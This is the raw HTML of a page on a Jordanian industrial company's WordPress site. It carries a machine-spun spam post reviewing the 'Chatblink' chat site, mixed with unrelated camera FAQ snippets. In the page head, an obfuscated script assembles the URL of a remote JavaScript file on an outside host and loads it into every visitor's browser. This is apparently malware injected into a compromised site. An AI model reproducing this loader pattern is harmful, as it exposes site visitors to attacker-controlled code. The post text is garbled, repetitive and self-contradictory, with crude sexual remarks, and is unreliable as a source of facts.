		.skt-testimonials .skt-testimonial-image:after {border-color:#282828;}
		.skt-testimonials .skt-testimonial-title{color:#282828;}
		.skt-testimonials .skt-testimonial-designation{color:#b6b6b6;}
		.skt-testimonials .skt-testimonial-text{color:#7d7c7c;}		
		.skt-testimonials .owl-nav .owl-next, .skt-testimonials .owl-nav .owl-prev {background-color:  #000000; color: #ffffff;}
		.skt-testimonials .owl-nav .owl-next:hover, .skt-testimonials .owl-nav .owl-prev:hover {background: #e34531; color:#ffffff;}
				
		/* Teambox Background Color */
		.bxslider li{background-color:#ffc600; box-shadow: 0 0 8px #f2f2f2;}	
		.rota .testimonilacontent{color:#ffffff;}
		.rota .testimonila-desig h3 {color:#ffffff;}
		.rota .testimonila-desig p {color:#ffffff;}
		.bx-wrapper .bx-viewport {}
		
		/* Pager Color */
		.bx-wrapper .bx-pager.bx-default-pager a:link, .bx-wrapper .bx-pager.bx-default-pager a:visited{ 
			background:#ffc600;
		}	
		
		/* Pager Active Color */
		.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ 
			background:#282828;
		}
	
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited, .filter, .filter.selected{ 
			color:#313131;
		}		
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li.active a:link, .portfolio-categ li.active a:visited, .filter:hover{ 
			color:#e34531;
		}	
		
		.portfolio-content .portfolio-area li .image-block-title, .mega-hover{background-color: rgba(227,69,49, 0.7);}
		
		.mega-hovertitle {color:#fff;}
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#0a0a0a;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#ffffff;}
		
		.header-extras li a,
		.header-extras li .header-search-toggle{color:#0a0a0a;}
		.header-extras li a:hover,
		.header-extras li .header-search-toggle:hover{color: #0a0a0a;}
		.header-extras li .custom-cart-count{background-color: #0a0a0a; color:#282828 !important;}
		
		.header-extras .skt-header-button a{background-color: #ffffff; color: #000000;}
		.header-extras .skt-header-button a:hover{background-color: #ffffff; color: #000000;}
		
		/*MENU Text Color*/
		#topmenu ul li a{color:#0a0a0a;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#ffc600;}
		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#ffc600;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#ffc600;}
		#topmenu ul li ul{border-color:#ffc600 transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#ffc600;}
		#topmenu ul li ul li a:hover{color:#ffc600;}
		
		#topmenu ul li.appointment-btn a{background-color: #ffc600; color: #fff !important;}
		#topmenu ul li.appointment-btn a:hover{background-color: #0a0a0a; color: #fff !important;}
		
#topmenu ul li.current-menu-item > a:link:after, #topmenu ul li.current-menu-item > a:visited:after, #topmenu ul li.current-menu-parent > a:link:after, #topmenu ul li.current_page_parent > a:visited:after, #topmenu ul li.current-menu-ancestor > a:link:after, #topmenu ul li.current-menu-ancestor > a:visited:after{content:''; border-bottom-color:#ffc600 !important;}		
		
		#topmenu ul.menu ul li{background-color:#ffc600;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#ffffff !important;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.sub-menu li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item, #topmenu ul.sub-menu li.current-menu-item{background-color:#282828 !important;}	

		.sidr{ background-color:#282828;}
		.pad_menutitle{ background-color:#ffc600;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#ffffff;}
		.sidr ul li.sidr-class-current-menu-item > a{color:#ffc600;}
		
		#simple-menu .fa-bars{color:#ffc600 !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#0a0a0a;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(10,10,10, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button, .woocommerce-product-search button {background:#ffc600;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#ffc600;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#ffc600;}
		.pace .pace-activity{border-top-color: #ffc600!important;border-left-color: #ffc600!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -webkit-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -moz-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#ffc600!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover, .woocommerce-product-search button{color:#ffffff;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#ffffff;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#ffc600;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(255,198,0, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#685031;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

.footer-infobox{background-color: ;}

.footmenu li a,
.footer-blog-posts ul li a{color: #999999;}

.footmenu li a:hover,
.footer-blog-posts ul li a:hover,
.footmenu li.current-menu-item a,
.footmenu li.current_page_item a{color: #ffffff;}

/*FOOTER WIDGET COLORS*/
#footer{background-color: #181818; background-image: url();}
#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited{color:#999999;}


/*COPYRIGHT COLORS*/
#copyright{background-color: #181818;}
.copytext, .copytext a:link, .copytext a:visited{color: #858484;}

.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#858484;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(133,132,132, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Assistant;}

/*Menu Font*/
#topmenu ul li a{ font-family:Cairo;}



#topmenu ul li a{font-size:15px;}
#topmenu ul li {line-height: 15px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#484747;}
.single_post_content .tabs li a{ color:#484747;}
.thn_post_wrap .listing-item .moretag{ color:#484747;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#ffffff;color:#ffc600;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#ffc600;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#ffffff!important;}
body.home.has_trans_header .header #simple-menu{color:#0a0a0a!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
span.desc{display: none;}
.services-box .services-box-area {
    height: 311px;
}
.header {
    background-color: rgb(255 255 255 / 95%);
}

element.style {
}
.services-box-area h3.service-title a {
    color: #222222;
}
.services-box-area h3.service-title a {
    font-family: 'Cairo';
}
.slider-main .nivo-caption .slidedesc {
    letter-spacing: 0;
}
.skt-header-button {
    direction: ltr;
}
div#trp-floater-ls-current-language {
    display: none;
}
@media screen and (max-width: 767px){
.home.has_trans_header .header, .header, .head-info-area {
    background: #ffffff!important;
}
.header-extras { display: none;
}
}
.thn_post_wrap ul li {
    list-style: inside;
}
.thn_post_wrap ul {
    list-style-type: disc;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
}
.nivoSlider {
    height: 700px;
}
.skt-project-column .skt-project-column-inner img {
    display: block;
    height: 298px;
}
.service-desc {
    display: none;
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />

<style>.head_inner{border: none;}</style>

<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,700&display=swap" rel="stylesheet">
	<style>
	 
	li#menu-item-5489 {
    display: none !important;
}
		li#sidr-id-menu-item-5489 {
			display: none !important;
}
			ul#sidr-id-menu-header {
    text-align: center;
}
		</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FEEFV73H8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FEEFV73H8');
</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-7822 single-format-standard wp-theme-contractor-pro translatepress-en_US site_full has_trans_header not_frontpage elementor-default elementor-kit-17915">


<!--HEADER-->
<div class="mywrap">
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->

<div class="header type2">
  <div class="center">
    <div class="head_inner"> 
      <!--LOGO START-->
      <div class="logo">
                <a class="logoimga" title="Babel Industrial &amp; Trading" href="https://babel-jo.com/en/"><img src="https://babel-jo.com/wp-content/uploads/2021/04/logo.png" /></a> <span class="desc">Babel Industrial &amp; Trading</span>
              </div>
      <!--LOGO END-->
      <div class="header-content-right"> 
        <!--MENU START--> 
        <!--MOBILE MENU START--> 
        <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a> 
        <!--MOBILE MENU END-->
        <div class="header-extras">
       					<li><div class="skt-header-button"><a href="tel:0796593082"><span><img src="https://babel-jo.com/wp-content/themes/contractor-pro/images/phone-icon.png" /> 0796593082 </span></a></div></li>
			        </div>
        <div id="topmenu" class="">
          <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5063"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5753"><a href="https://babel-jo.com/en/clients/">Clients</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://babel-jo.com/en/careers/">Careers</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-5488" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5488"><a href="https://babel-jo.com/ar/chatblink-account-beneath-evaluation/"><span data-no-translation><span class="trp-ls-language-name">العربية</span></span></a></li>
<li id="menu-item-5489" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-5489"><a href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul></div>        </div>
        <!--MENU END--> 
      </div>
    </div>
  </div>
</div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->
</div>
<!--Slider START-->
     
<!--Slider END-->
<div class="clear"></div><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    <!--Header POST-->
<div class="">
    <div class="post_head"> <img src="https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg">
    <div class="skt-page-title">
      <div class="center">
        <h1>Chatblink Account Beneath Evaluation</h1>
      </div>
    </div>
  </div>
  </div>
<!--page_head class END-->
    <!--CUSTOM PAGE HEADER ENDS-->
    	        <div id="content">
		<div class="center">
           <!--POST START-->
			<div class="no_sidebar">
				<div class="single_post">

                                       <div class="post-7822 post type-post status-publish format-standard hentry category-1" id="post-7822"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">August 17, 2022</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://babel-jo.com/en/author/admin/"><span class='fn'>admin</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://babel-jo.com/en/chatblink-account-beneath-evaluation/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<p>After testing chatblink.com, we came upon that this free chat web site is instead like any other chat roulette websites designed to trick the customers. They communicate and, if they’re having gratifying, they will proceed and share contact details. Omegle is likely one of the hottest on-line chatting platforms on this list. Next, go to your app drawer and click on on on on Downloads; applicable right right right here you&#8217;ll be able to see the file you merely downloaded. Moreover, the state of affairs presents a hoard of varied firms just like Chat Rooms and Random Chats amongst others. Wackos on chatblink are on an regularly foundation decided to indicate their filthy dicks! Chatblink is a free on-line platform that provides you an area to work together with like-minded people from all over the place on the earth.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How can I cover my indoor safety camera?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Hide the Cameras in Everyday Household Items: Items like stuffed animals, photograph frames, tissues bins and clocks are nice places to cover your safety cams. Find an object that&#8217;s the right size to fit your camera, and place it close to the valuables in your area.</p>
</div></div>
</div>
<p>A data space is a protected and sensible approach to speak about confidential details. While many people like to be within a partnership, others don&#8217;t get the time or overall&#8230; Furthermore, it lets prospects uncover companions beneath completely totally different lessons thereby exhibiting methods to develop bonds. The app enables you to make fast connections with your mates, members of the family, colleagues, and others with out having any strain of roaming prices. New members ought to perceive the phrases and circumstances before getting into a chatroom on the web site. More eye-catching units are on the strategy during which, along with some with extraordinary results. Sending presents to your on-line besties might allow you to construct a stronger relationship with them.</p>
<h2>Omegle</h2>
<p>Chatblink.com is a random chat platform the place customers get to fulfill new individuals from all over the place on the planet. Apart from the platform being user-friendly, the registration course of is straightforward and quick because it takes lower than a minute. As far as random chat websites are involved, chat blink has nothing out of the field to produce. Omegle may be thought of certainly one of many hottest on-line chatting platforms on this report.</p>
<p>New customers can create an account on the net site by getting into their e mail with passwords. Chatblink has many features out of which three options stand out that are its one to 1 chat, group chats and courting service. The group chat simply isn’t used as lots as a result of the one to at least one feature which has spherical 500 clients energetic at any time. The dating attribute appears to be intently used the place people submit their profile information, a short bio and a few footage.</p>
<h3>Report Of Software Program Program That Will Substitute Chat Blink?</h3>
<p>Free Chatroulette is a cell social app particularly made for many who need to find and meet new peoples around the globe. And thechatservice is completely nameless, which suggests thestrangeryouchatwith can’t see who you’re. You can both choose to meet individuals from one nation at a time or you possibly <a href="https://omegle.cc/chatblink/">chatblinks</a> can view all users randomly. Some folks benefit from sharing their life experiences with strangers whereas the vast majority of the individuals are merely lonely and attractive.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I know my blink digital camera is recording?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The camera&apos;s blue mild turns on, so you clearly know when it&apos;s recording and when it&apos;s simply sitting idly (that also means anyone with common sense can see when the digital camera is recording, too). Cameras report clips from five to 10 seconds in size, and you can watch clips in the app.</p>
</div></div>
</div>
<p>There are plenty of random video chat apps on the market however most of them are inferior to StrangerCam. However, there are moreover fairly a couple of prospects who’re further excited about connecting with strangers on-line. Chatblink is a free on-line platform that gives you an area to work along with like-minded individuals from all all around the world. Users can browse main chatblonk applications just like enterprise, gross sales, and promoting, funding, product and design, know-how, and so forth. Moreover, every professional on this platform has a profile and a calling worth written above their profile. The final concern I was most impressed with concerning the website is its shopper interface. This means you’ll have primarily basically basically essentially the most gratifying particular particular person experience you&#8217;re going to get.</p>
<h2>What Distinctive Choices Does Chatblink Have?</h2>
<p>Moreover, the situation presents a hoard of assorted firms much like Chat Rooms and Random Chats amongst others. They can help you identify which product is extra in fashion and what people contemplate it. Not very vibrant or attention-grabbing however the homepage is straightforward and considerably bit boring with none eye-catching options. If you want to chat, you absolutely seek for chat web sites which can offer you precisely what you want. ChatHub- ChatHub is a free Omegle alternative the place you probably can meet random strangers on-line using your webcam. However, in distinction to totally different web pages, you’ll must create an account to get started with this website. Also, you will be able to make use of your Facebook and Google accounts to get started with this website.</p>
<ul>
<li>Please study top-of-the-line report of options to Chat Blink and its comparable software program program which we already mentioned above.</li>
<li>However, there are furthermore quite a few prospects who’re extra excited about connecting with strangers on-line.</li>
<li>It’s on no account been easier to have private charblink one-on-one talks along along along with your buddies.</li>
<li>And as you&#8217;ve all of those chat rooms, you’ll have the flexibility to simply be part of a chat room that pursuits you in all probability the most.</li>
<li>To be frank, the group chats are a massive number, and more usually than not, you would be merely questioning the way to provoke a dialog.</li>
</ul>
<p>It offers me extra freedom to truly match with folks I wish to match with. In order to maintain Chatblink users safe, they average for any inappropriate, racist or offensive gestures and/or texts. Chatblink has an easy to make use of text chat system that can be utilized in public chat rooms or non-public messaging. But it would have been higher if the site had moderators or some type of verification.</p>
<h3>Chatblink Options</h3>
<p>This detailed consider will unravel the reality about chatblink and different random chat websites choose it. The smartest issue about this app is that it connects you with of us shut by or worldwide with location filters. This app permits customers to anonymously seek for particulars about men and women, which can help them assemble relationships. Chatblink doesn’t have many wealthy features nonetheless it permits clients to talk with other folks with none concern. Chatblink lets you make connections with strangers and create a random bond. From grownup video chat and random chat to actual life cams and maintain intercourse cams too. These days video chat web sites like omegle along with prime cam websites like chaturbate are altering the way people reside and work collectively.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I recover deleted videos from my blink camera?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Deleted clips are instantly and completely faraway from Blink servers and can&#8217;t be restored. For your security, every cloud primarily based clip that is deleted through the Blink app gets removed completely from our servers. This includes all clips and Live Views stored with a Blink Subscription or trial.</p>
</div></div>
</div>
<p>What the positioning does is that it merely pairs you with random customers online so you can start having a chat. These days video chat sites like omegle as well as prime cam sites like chaturbate are changing the way people stay and interact. Chatblink closely promotes itself as the best place to speak with strangers and since no registration is required, you save a lot of time. As far as random chat sites are involved, chat blink has nothing out of the field to offer. What the state of affairs does is that it merely pairs you with random customers online so you can start having a chat. The better part is that it permits purchasers to affix a room rapidly which fits their pursuits. Our random video chat website makes it simple to fulfill new people all around the world.</p>
<h3>Chat Blink Particulars</h3>
<p>It&#8217;s been a lot of enjoyable chatting in several chat rooms with random people. Also, sure, there are specific chat rooms that do not require you to enroll at all. All you need to do is enter your name, and you are prepared to start out chatting. Hence there is at all times a danger that you simply would possibly meet pretend profiles as you begin using the website.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the blue mild on blink camera?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Blink Mini blue recording status LED setting</p>
<p> On &#8211; Displays a green gentle on the entrance of the Mini digicam when it&#8217;s active and ready to use, then exhibits a blue mild while recording. Off &#8211; Never show the Status LED. Recording &#8211; Displays a blue gentle whereas recording.</br></br></p>
</div></div>
</div>
<p>In the highest, the factor that I appreciated most  concerning the website is the person interface. Chatblink is a free on-line platform that provides you an area to interact with like-minded people from all over the world. Furthermore, it lets clients uncover companions beneath totally completely different categories thereby showing ways to develop bonds. New members should understand the phrases and circumstances before entering a chatroom on the net website. You can go to their website online to learn to use it and meet strangers on-line. Gulo – Random Video Chat &#038; Meet New Friends is a magnificently used gadget developed and revealed out there by Tool Box Inc.</p>
<h2>Optimistic &#038; Unfavorable Critiques</h2>
<p>The browser has despatched 13 CSS, Javascripts, AJAX and picture requests to find a way to totally render the principle internet web page of Chat Blink. It could be very useful that each one JavaScript information ought to be compressed and minified as it may save as a lot as 15.5 kB or 38% of the original measurement. Our browser made an entire of 15 requests to load all elements on the precept page. Secondly, it&#8217;s potential that the official net page is briefly suspended, so that you presumably can only wait. Or it&#8217;s also potential that the hyperlinks directing to the login pages are in some trouble, then you possibly can contact us via email, we are going to overcome it right away.</p>
                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                            <div class="nav-box ast-prev">
                                <a href="https://babel-jo.com/en/eight-best-omegle-alternatives-to-speak-with-strangers-2/" rel="prev"><i class="fa fa-angle-left"></i>Previous Post<br><span>Eight Best Omegle Alternatives To Speak With Strangers</span></a>                  <div class="prev_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                                        <div class="nav-box ast-next">
                                <a href="https://babel-jo.com/en/80-best-food-on-https-royaldar-ca-a-stick-recipes/" rel="next"><i class="fa fa-angle-right"></i>Next Post<br><span>80+ Best Food On https://royaldar.ca/ A Stick Recipes</span></a>                  <div class="next_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                    </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p> 
 

<!--COMMENT FORM START--> 
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
		</div><!--center class END-->
	</div>        <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">
<div id="footer" class="footer-type3">
		<div class="center">
    	<div class="rowfooter">
            <div class="clear"></div>
    		    
            <div class="footercols3"><div id="block-2"></div></div>
            <div class="footercols3"><h3>Our Sections </h3><div class="menu-services-container"><ul id="menu-services" class="footmenu"><li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5057"><a href="https://babel-jo.com/en/ourservices/electrochemical-paint/">Electrochemical Paint</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5058"><a href="https://babel-jo.com/en/ourservices/public-commerce/">Public Commerce</a></li>
